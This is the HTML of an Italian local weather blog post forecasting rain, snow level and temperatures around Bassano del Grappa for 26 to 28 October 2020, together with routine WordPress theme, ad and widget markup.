<p style="text-align: center;"><a href="https://meteobassanopedemontana.it/wp-content/uploads/2020/10/1-23.jpg" data-slb-active="1" data-slb-asset="1798295014" data-slb-internal="0" data-slb-group="914"><img fetchpriority="high" decoding="async" class="alignnone wp-image-916" src="https://meteobassanopedemontana.it/wp-content/uploads/2020/10/1-23-300x225.jpg" alt="" width="384" height="288" srcset="https://meteobassanopedemontana.it/wp-content/uploads/2020/10/1-23-300x225.jpg 300w, https://meteobassanopedemontana.it/wp-content/uploads/2020/10/1-23-768x576.jpg 768w, https://meteobassanopedemontana.it/wp-content/uploads/2020/10/1-23-696x522.jpg 696w, https://meteobassanopedemontana.it/wp-content/uploads/2020/10/1-23-560x420.jpg 560w, https://meteobassanopedemontana.it/wp-content/uploads/2020/10/1-23-80x60.jpg 80w, https://meteobassanopedemontana.it/wp-content/uploads/2020/10/1-23-265x198.jpg 265w, https://meteobassanopedemontana.it/wp-content/uploads/2020/10/1-23.jpg 1000w" sizes="(max-width: 384px) 100vw, 384px" /></a></p>
<p>&nbsp;</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_1 td_block_template_2 ">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8622352225027024");
		            adEl.setAttribute("data-ad-slot", "1489210525");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8622352225027024");
		            adEl.setAttribute("data-ad-slot", "1489210525");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8622352225027024");
		            adEl.setAttribute("data-ad-slot", "1489210525");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8622352225027024");
		            adEl.setAttribute("data-ad-slot", "1489210525");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title"> </span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p><span style="color: #000000;">Nel pomeriggio ancora nuvolosità diffusa con qualche piovasco sulla fascia prealpina e in modo sparso in pedemontana.</span></p>
<p><a href="https://meteobassanopedemontana.it/wp-content/uploads/2020/10/1-24.jpg" data-slb-active="1" data-slb-asset="1232016866" data-slb-internal="0" data-slb-group="914"><img decoding="async" class=" wp-image-917 aligncenter" src="https://meteobassanopedemontana.it/wp-content/uploads/2020/10/1-24-300x225.jpg" alt="" width="390" height="293" srcset="https://meteobassanopedemontana.it/wp-content/uploads/2020/10/1-24-300x225.jpg 300w, https://meteobassanopedemontana.it/wp-content/uploads/2020/10/1-24-768x576.jpg 768w, https://meteobassanopedemontana.it/wp-content/uploads/2020/10/1-24-696x522.jpg 696w, https://meteobassanopedemontana.it/wp-content/uploads/2020/10/1-24-560x420.jpg 560w, https://meteobassanopedemontana.it/wp-content/uploads/2020/10/1-24-80x60.jpg 80w, https://meteobassanopedemontana.it/wp-content/uploads/2020/10/1-24-265x198.jpg 265w, https://meteobassanopedemontana.it/wp-content/uploads/2020/10/1-24.jpg 1000w" sizes="(max-width: 390px) 100vw, 390px" /></a></p>
<p><span style="color: #000000;">In serata generale peggioramento con piogge via via più diffuse e maggiormente intense sui rilievi dove entro martedì mattina potrebbero cadere anche oltre 50mm. Accumuli invece molto più contenuti sulle pianure, nell&#8217;ordine dei 10-30mm. Quota neve in calo nella notte fino ai 1900-2000m.  </span></p>
<p style="text-align: center;"><a href="https://meteobassanopedemontana.it/wp-content/uploads/2020/10/1-22.jpg" data-slb-active="1" data-slb-asset="1516418450" data-slb-internal="0" data-slb-group="914"><img decoding="async" class="alignnone wp-image-915" src="https://meteobassanopedemontana.it/wp-content/uploads/2020/10/1-22-300x225.jpg" alt="" width="393" height="296" srcset="https://meteobassanopedemontana.it/wp-content/uploads/2020/10/1-22-300x225.jpg 300w, https://meteobassanopedemontana.it/wp-content/uploads/2020/10/1-22-768x576.jpg 768w, https://meteobassanopedemontana.it/wp-content/uploads/2020/10/1-22-696x522.jpg 696w, https://meteobassanopedemontana.it/wp-content/uploads/2020/10/1-22-560x420.jpg 560w, https://meteobassanopedemontana.it/wp-content/uploads/2020/10/1-22-80x60.jpg 80w, https://meteobassanopedemontana.it/wp-content/uploads/2020/10/1-22.jpg 1000w" sizes="(max-width: 393px) 100vw, 393px" /></a></p>
<p><span style="color: #000000;">Temperature minime stazionarie, massime in calo e comprese tra 15 e 18 gradi.</span></p>
<p><em><span class="text_exposed_show" style="color: #000000;">Attendibilità 85%</span></em></p>
<h3></h3>
<h3><strong><span style="color: #000000;">TENDENZA PER MARTEDI&#8217; 27 OTTOBRE 2020</span></strong></h3>
<p><span style="color: #000000;">Tempo in graduale miglioramento con schiarite via via più ampie e residua variabilità al mattino. Minime in calo e raggiunte in serata, massime stazionarie.</span></p>
<p><em><span style="color: #000000;">Attendibilità 75%</span></em></p>
<h3><strong><span style="color: #000000;">TENDENZA PER MERCOLEDI&#8217; 28 OTTOBRE 2020</span></strong></h3>
<p><span style="color: #000000;">Pressione atmosferica in aumento sul nostro territorio con tempo più stabile e con ampi spazi di sereno. Clima fresco di notte e al primo mattino, abbastanza mite invece di giorno.</span></p>
<p><em><span style="color: #000000;">Attendibilità 70%</span></em></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://meteobassanopedemontana.it/previsioni-per-lunedi-26-ottobre-2020-e-tendenza-per-il-27-e-28/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmeteobassanopedemontana.it%2Fprevisioni-per-lunedi-26-ottobre-2020-e-tendenza-per-il-27-e-28%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PREVISIONI+PER+LUNEDI%E2%80%99+26+OTTOBRE+2020+E+TENDENZA+PER+IL+27+E+28&url=https%3A%2F%2Fmeteobassanopedemontana.it%2Fprevisioni-per-lunedi-26-ottobre-2020-e-tendenza-per-il-27-e-28%2F&via=Meteo+Bassano+e+Pedemontana+del+Grappa" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://meteobassanopedemontana.it/previsioni-per-lunedi-26-ottobre-2020-e-tendenza-per-il-27-e-28/&amp;media=https://meteobassanopedemontana.it/wp-content/uploads/2020/10/thumb2-yellow-leaf-shop-macro-the-rain-autumn.jpg&description=PREVISIONI+PER+LUNEDI%E2%80%99+26+OTTOBRE+2020+E+TENDENZA+PER+IL+27+E+28" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=PREVISIONI+PER+LUNEDI%E2%80%99+26+OTTOBRE+2020+E+TENDENZA+PER+IL+27+E+28 %0A%0A https://meteobassanopedemontana.it/previsioni-per-lunedi-26-ottobre-2020-e-tendenza-per-il-27-e-28/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://meteobassanopedemontana.it/veloce-peggioramento-stasera-sabato-domenica-bello-poi-nuovo-maltempo/">VELOCE PEGGIORAMENTO STASERA (SABATO), DOMENICA BELLO, POI NUOVO MALTEMPO!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://meteobassanopedemontana.it/previsioni-per-martedi-27-ottobre-2020-e-tendenza-per-il-28-e-29/">PREVISIONI PER MARTEDI&#8217; 27 OTTOBRE 2020 E TENDENZA PER IL 28 E 29</a></div></div></div>        <div class="author-box-wrap"><a href="https://meteobassanopedemontana.it/author/stefano/" aria-label="author-photo"><img alt='Stefano Marcon' src='https://secure.gravatar.com/avatar/3c0561a041d5b16b72f1c8488712b0ad?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3c0561a041d5b16b72f1c8488712b0ad?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://meteobassanopedemontana.it/author/stefano/">Stefano Marcon</a></span></div><div class="td-author-url"><a href="https://meteobassanopedemontana.it/">https://meteobassanopedemontana.it/</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Stefano Marcon"><meta itemprop="url" content="https://meteobassanopedemontana.it/author/stefano/"></span><meta itemprop="datePublished" content="2020-10-25T21:27:51+01:00"><meta itemprop="dateModified" content="2020-10-25T21:28:55+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://meteobassanopedemontana.it/previsioni-per-lunedi-26-ottobre-2020-e-tendenza-per-il-27-e-28/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://meteobassanopedemontana.it/wp-content/uploads/2020/08/logo-meteo-bassano-e-pedemontana-del-grappa-272-black.png"></span><meta itemprop="name" content="Meteo Bassano e Pedemontana del Grappa"></span><meta itemprop="headline " content="PREVISIONI PER LUNEDI&#039; 26 OTTOBRE 2020 E TENDENZA PER IL 27 E 28"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://meteobassanopedemontana.it/wp-content/uploads/2020/10/thumb2-yellow-leaf-shop-macro-the-rain-autumn.jpg"><meta itemprop="width" content="710"><meta itemprop="height" content="444"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":914,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "1775";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "592";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICOLI CORRELATI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://meteobassanopedemontana.it/previsioni-per-venerdi-23-gennaio-e-tendenza-per-i-3-giorni-successivi/"  rel="bookmark" class="td-image-wrap " title="PREVISIONI PER VENERDI&#8217; 23 GENNAIO E TENDENZA PER I 3 GIORNI SUCCESSIVI" ><img class="entry-thumb" src="[data-uri]" alt="" title="PREVISIONI PER VENERDI&#8217; 23 GENNAIO E TENDENZA PER I 3 GIORNI SUCCESSIVI" data-type="image_tag" data-img-url="https://meteobassanopedemontana.it/wp-content/uploads/2026/01/1-12-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://meteobassanopedemontana.it/categorie/previsioni-meteo-bassano-pedemontana-montegrappa/" class="td-post-category">Previsioni Meteo</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://meteobassanopedemontana.it/previsioni-per-venerdi-23-gennaio-e-tendenza-per-i-3-giorni-successivi/"  rel="bookmark" title="PREVISIONI PER VENERDI&#8217; 23 GENNAIO E TENDENZA PER I 3 GIORNI SUCCESSIVI">PREVISIONI PER VENERDI&#8217; 23 GENNAIO E TENDENZA PER I 3 GIORNI SUCCESSIVI</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://meteobassanopedemontana.it/previsioni-per-giovedi-22-gennaio-e-tendenza-per-i-3-giorni-successivi/"  rel="bookmark" class="td-image-wrap " title="PREVISIONI PER GIOVEDI&#8217; 22 GENNAIO E TENDENZA PER I 3 GIORNI SUCCESSIVI" ><img class="entry-thumb" src="[data-uri]" alt="" title="PREVISIONI PER GIOVEDI&#8217; 22 GENNAIO E TENDENZA PER I 3 GIORNI SUCCESSIVI" data-type="image_tag" data-img-url="https://meteobassanopedemontana.it/wp-content/uploads/2026/01/1-10-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://meteobassanopedemontana.it/categorie/previsioni-meteo-bassano-pedemontana-montegrappa/" class="td-post-category">Previsioni Meteo</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://meteobassanopedemontana.it/previsioni-per-giovedi-22-gennaio-e-tendenza-per-i-3-giorni-successivi/"  rel="bookmark" title="PREVISIONI PER GIOVEDI&#8217; 22 GENNAIO E TENDENZA PER I 3 GIORNI SUCCESSIVI">PREVISIONI PER GIOVEDI&#8217; 22 GENNAIO E TENDENZA PER I 3 GIORNI SUCCESSIVI</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://meteobassanopedemontana.it/previsioni-per-mercoledi-21-gennaio-e-tendenza-per-i-3-giorni-successivi/"  rel="bookmark" class="td-image-wrap " title="PREVISIONI PER MERCOLEDI&#8217; 21 GENNAIO E TENDENZA PER I 3 GIORNI SUCCESSIVI" ><img class="entry-thumb" src="[data-uri]" alt="" title="PREVISIONI PER MERCOLEDI&#8217; 21 GENNAIO E TENDENZA PER I 3 GIORNI SUCCESSIVI" data-type="image_tag" data-img-url="https://meteobassanopedemontana.it/wp-content/uploads/2025/11/1-6-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://meteobassanopedemontana.it/categorie/previsioni-meteo-bassano-pedemontana-montegrappa/" class="td-post-category">Previsioni Meteo</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://meteobassanopedemontana.it/previsioni-per-mercoledi-21-gennaio-e-tendenza-per-i-3-giorni-successivi/"  rel="bookmark" title="PREVISIONI PER MERCOLEDI&#8217; 21 GENNAIO E TENDENZA PER I 3 GIORNI SUCCESSIVI">PREVISIONI PER MERCOLEDI&#8217; 21 GENNAIO E TENDENZA PER I 3 GIORNI SUCCESSIVI</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="categories-3" class="td_block_template_2 widget categories-3 widget_categories"><h4 class="td-block-title"><span>Categorie</span></h4>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://meteobassanopedemontana.it/categorie/eventi-bassano-montegrappa-e-pedemontana-del-grappa/">Eventi</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://meteobassanopedemontana.it/categorie/previsioni-meteo-bassano-pedemontana-montegrappa/">Previsioni Meteo</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://meteobassanopedemontana.it/categorie/senza-categoria/">Senza categoria</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://meteobassanopedemontana.it/categorie/statistiche-e-didattica/">Statistiche e Didattica</a>
</li>
			</ul>

			</aside><aside id="text-2" class="td_block_template_2 widget text-2 widget_text"><h4 class="td-block-title"><span>RADAR ARPAV TEOLO</span></h4>			<div class="textwidget"><p><span class="orarioarpav">Il radar è aggiornato in tempo reale, l&#8217;orario indicato non è impostato con l&#8217;ora locale.<br />
</span><br />
<img loading="lazy" decoding="async" src="https://www.arpa.veneto.it/bollettini/meteo/radar/imgs/teolo/1_BASE.jpg" width="320" height="320" border="0" /><br />
<span class="warningradar">Gli errori o ritardi di questo radar dipendono dai sistemi Arpav.</span></p>
</div>
		</aside><aside id="custom_html-3" class="widget_text td_block_template_2 widget custom_html-3 widget_custom_html"><h4 class="td-block-title"><span>RADAR TRENTINO</span></h4><div class="textwidget custom-html-widget"><a href="https://radar.meteotrentino.it/radar/mosaicoG.gif"><img src="https://radar.meteotrentino.it/radar/mosaicoG.gif" /></a>

<span class="warningradar">Gli errori o ritardi di questo radar dipendono dai sistemi Radar Trentino.</span></div></aside><aside id="custom_html-5" class="widget_text td_block_template_2 widget custom_html-5 widget_custom_html"><h4 class="td-block-title"><span>GRAFICO A SPAGHETTI (ENSEMBLE GFS)</span></h4><div class="textwidget custom-html-widget"><img src="https://www.wetterzentrale.de/de/ens_image.php?geoid=76087&amp;var=201&amp;run=6&amp;date=2020-09-30&amp;model=gfs&amp;member=ENS&amp;bw=1">

<span class="warningradar">Gli errori o ritardi di questo radar dipendono dai sistemi wetterzentrale.de.</span></div></aside><aside id="custom_html-4" class="widget_text td_block_template_2 widget custom_html-4 widget_custom_html"><h4 class="td-block-title"><span>SATELLITE</span></h4><div class="textwidget custom-html-widget"><a href="http://www.sat24.com/image.ashx?country=eu&type=zoom&format=640x480001001&rnd=610703" ><img src="https://www.sat24.com/image.ashx?country=eu&type=zoom&format=640x480001001&rnd=610703" /></a></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_5" class="tdc-row"><div class="vc_row vc_custom_1589486211181 tdi_6  wpb_row td-pb-row" >
<style scoped>.vc_custom_1589486211181{margin-bottom:0px!important;border-bottom-width:0px!important;padding-bottom:0px!important}.tdi_6,.tdi_6 .tdc-columns{min-height:0}.tdi_6,.tdi_6 .tdc-columns{display:block}.tdi_6 .tdc-columns{width:100%}</style><div class="vc_column tdi_8  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_8{vertical-align:baseline}.tdi_8>.wpb_wrapper,.tdi_8>.wpb_wrapper>.tdc-elements{display:block}.tdi_8>.wpb_wrapper>.tdc-elements{width:100%}.tdi_8>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_8>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" >
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>.tdi_10{min-height:0}</style></div></div>

		</div>
	</div>
</div></div></div></div><div id="tdi_11" class="tdc-row stretch_row_content"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}</style><div class="vc_column vc_custom_1589486321210 tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.vc_custom_1589486321210{margin-bottom:0px!important;border-bottom-width:0px!important;padding-bottom:0px!important}.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" >
	<div class="wpb_text_column wpb_content_element  vc_custom_1589486311995 ig-feed-footer" >
		<div class="wpb_wrapper">
			<p><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_15 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_15" >
<style>.tdi_15{margin-bottom:10px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_15{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_15 .tdm-descr{color:#111111;font-size:15px!important;line-height:29px!important;text-transform:uppercase!important;letter-spacing:0.2em!important}.tdi_15 .tdm-descr a{color:#4a909e}</style><p class="tdm-descr">Follow us on Instagram <a class="td-footer-instagram-user-link" href="https://www.instagram.com/meteobassanopedemontana" target="_blank">@meteobassanopedemontana</a></p></div><div class="td_block_wrap td_block_instagram tdi_16 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_16" >
<style>.tdi_16{margin-bottom:0px!important}@media (max-width:767px){.tdi_16{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_16 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_16 class="td-instagram-wrap td_block_inner td-column-3"></div></div></p>

		</div>
	</div>
</div></div></div></div><div id="tdi_17" class="tdc-row stretch_row"><div class="vc_row vc_custom_1596837597181 tdi_18 row-footer wpb_row td-pb-row tdc-element-style" >
